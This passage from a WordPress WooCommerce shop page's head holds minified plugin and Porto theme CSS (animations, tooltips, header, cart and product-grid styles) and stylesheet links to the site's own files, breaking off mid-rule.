@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='elementor-post-3234-css' href='https://loja.annecarolineglobal.com/wp-content/uploads/elementor/css/post-3234.css?ver=1675716783' media='all' />
<!-- <link rel='stylesheet' id='elementor-global-css' href='https://loja.annecarolineglobal.com/wp-content/uploads/elementor/css/global.css?ver=1677836694' media='all' /> -->
<!-- <link rel='stylesheet' id='yith_wcas_frontend-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=1.25.1' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.1' media='all' /> -->
<!-- <link rel='stylesheet' id='happy-icons-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.7.2' media='all' /> -->
<!-- <link rel='stylesheet' id='porto-css-vars-css' href='https://loja.annecarolineglobal.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://loja.annecarolineglobal.com/wp-content/uploads/porto_styles/bootstrap.css?ver=6.6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='porto-plugins-css' href='https://loja.annecarolineglobal.com/wp-content/themes/porto/css/plugins.css?ver=6.6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='porto-theme-css' href='https://loja.annecarolineglobal.com/wp-content/themes/porto/css/theme.css?ver=6.6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='porto-shortcodes-css' href='https://loja.annecarolineglobal.com/wp-content/uploads/porto_styles/shortcodes.css?ver=6.6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='porto-theme-shop-css' href='https://loja.annecarolineglobal.com/wp-content/themes/porto/css/theme_shop.css?ver=6.6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='porto-theme-wpb-css' href='https://loja.annecarolineglobal.com/wp-content/themes/porto/css/theme_wpb.css?ver=6.6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='porto-theme-elementor-css' href='https://loja.annecarolineglobal.com/wp-content/themes/porto/css/theme_elementor.css?ver=6.6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='porto-dynamic-style-css' href='https://loja.annecarolineglobal.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='porto-type-builder-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=2.6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='porto-account-login-style-css' href='https://loja.annecarolineglobal.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=6.6.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//loja.annecarolineglobal.com/wp-content/cache/wpfc-minified/qt2ee42c/e0suu.css" media="all"/>
<link rel='stylesheet' id='elementor-post-5458-css' href='https://loja.annecarolineglobal.com/wp-content/uploads/elementor/css/post-5458.css?ver=1678882626' media='all' />
<!-- <link rel='stylesheet' id='porto-style-css' href='https://loja.annecarolineglobal.com/wp-content/themes/porto/style.css?ver=6.6.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//loja.annecarolineglobal.com/wp-content/cache/wpfc-minified/q7uivemk/bi8u.css" media="all"/>
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:200px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}.page-top{padding:10px 0;min-height:44px}.main-content,.left-sidebar,.right-sidebar{padding-top:0}.ls-80{letter-spacing:.08em}.ls-n-20{letter-spacing:-.02em}.ls-150{letter-spacing:.15em}.home-banner-slider h2.vc_custom_heading,.custom-font4{font-family:'Segoe Script','Savoye LET'}.btn-modern{font-family:Poppins;font-weight:700;letter-spacing:.01em;padding:1em 1.6em}.btn-modern.btn-lg{font-size:1em;padding-left:2.8em;padding-right:2.8em}.btn-modern.btn-xl{font-size:1.1428em;padding:1.25em 3em}.btn-modern.vc_btn3-block{letter-spacing:.15em}.porto-block-html-top{font-family:Poppins;font-weight:500;font-size:.9286em;line-height:1.4;letter-spacing:.025em;overflow:hidden}.porto-block-html-top .mfp-close{top:50%;transform:translateY(-50%) rotateZ(45deg);color:inherit;opacity:.7}.porto-block-html-top small{font-size:.8461em;font-weight:400;opacity:.5}.porto-block-html-top a{text-transform:uppercase;display:inline-block;padding:.4rem .5rem;font-size:0.625rem;font-weight:700;background:#0075af;color:#fff;text-decoration:none}#header{border-bottom:1px solid #f4f4f4}#header .header-top{letter-spacing:.025em}#header .header-top .top-links > li.menu-item > a{text-transform:none}#header .separator{height:1.6em}#header .share-links a{width:26px;height:26px}#header .share-links a:not(:hover){background:none;color:inherit}#header .main-menu > li.menu-item,.main-menu-wrap .menu-custom-block a:not(:last-child){margin-right:35px}#header .wishlist i,#header .my-account i{font-size:27px;display:block}#header .searchform-popup .search-toggle{width:30px}#header .searchform input{height:40px}#header .searchform.searchform-cats input{width:390px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label{height:40px;line-height:40px}#header .searchform .selectric .label{padding-left:15px}html .accordion.accordion-primary .card-header,html .section.section-primary,html .popover-primary .popover-title,html .background-color-primary,.featured-box-effect-3.featured-box-primary:hover .icon-featured{background-color:#18A0FB !important}@media (min-width:768px) and (max-width:1219px){#header .searchform.searchform-cats input{width:190px}}@media (min-width:992px){#header .header-main .header-left{flex:0 0 16.6666%}#header .header-main .header-right,#header .searchform .text{flex:1}#header .searchform-popup{flex:1;padding-left:10px}#header .searchform{width:100%;box-shadow:none}@media (max-width:767px){#header .header-top .header-right{-ms-flex:1;flex:1;-ms-flex-pack:start;justify-content:flex-start}#header .header-top .view-switcher{margin-left:0}#header .header-top .share-links{-ms-flex:1;flex:1}#header .header-top .separator{display:none}}@media (max-width:575px){#header .header-right .searchform{right:-120px}}.header-bottom .container{position:relative}.header-bottom .container:before{content:'';position:absolute;top:0;left:10px;right:10px;width:calc(100% - 20px);border-top:1px solid #f4f4f4}#mini-cart .cart-subtotal,#mini-cart .minicart-icon{font-size:25px !important}#mini-cart{font-size:32px !important}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 3px 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}#mini-cart .minicart-icon:before{font-size:25px !important}#mini-cart .cart-icon{font-size:25px !important}@media (max-width:991px){#header .header-top .top-links,#header .separator:first-of-type{display:none}}.slider-title{font-size:1.125rem;letter-spacing:-0.02em}.coupon-sale-text{transform:rotate(-2deg);letter-spacing:-0.01em;position:relative}.coupon-sale-text b{display:inline-block;font-size:1.6em;font-weight:700;padding:5px 8px;background-color:#ff7272;color:#fff}.coupon-sale-light-bg b{background:#fff;color:#222529}.coupon-sale-text i{font-style:normal;position:absolute;left:-2.25em;top:50%;transform:translateY(-50%) rotate(-90deg);font-size:.65em;opacity:.6;letter-spacing:0}.top-icon .porto-sicon-header{margin-bottom:.75rem}.top-icon .porto-sicon-header p{font-family:Poppins;margin-bottom:0}article.post-grid .clearfix,article.post .post-meta i{display:none}article.post .post-meta{margin-top:-.75rem}article.post .post-meta a{color:#999;font-size:.625rem;text-transform:uppercase}.blog-posts .post .entry-title{font-family:Open Sans;font-size:1.125rem;font-weight:700;line-height:1}.blog-posts .post .entry-title a{color:inherit}.blog-posts .post p{font-size:.9286em}article.post .post-image .post-date{right:auto;left:10px;font-family:Poppins;background:#222529;letter-spacing:.05em;width:45px}.blog-posts .post .post-date .day{background:none;color:#fff;padding-bottom:0;font-size:1.125rem;line-height:1}.blog-posts .post .post-date .month{background:none;padding-bottom:8px;line-height:1;font-size:.7rem;text-transform:uppercase;opacity:.6;font-weight:400}.widget .widget-title,.widget .widgettitle,#footer .widget-title{font-size:1rem}.porto-products.title-border-middle>.section-title{margin-bottom:.5rem}ul.products li.product:hover .add-links .add_to_cart_button,ul.products li.product:hover .add-links .add_to_cart_read_more{background:#18A0FB;border-color:#18A0FB}.products-slider.owl-carousel .product{margin-bottom:25px;margin-top:10px}.products-slider.owl-carousel .owl-item:hover{z-index:2}ul.products:not(.list) li.product-col:hover .product-image{box-shadow:none}ul.products:not(.list) li.product-col:hover .product-inner{box-shadow:0 5px 25px 0 rgba(0,0,0,.08)}.add-links .add_to_cart_button{padding:0 1.2em;color:#6f6e6b}.add-links .add_to_cart_button:before{display:none}li.product-col:hover .add-links .add_to_cart_button{padding:0 .7143em}li.product-col:hover .add-links 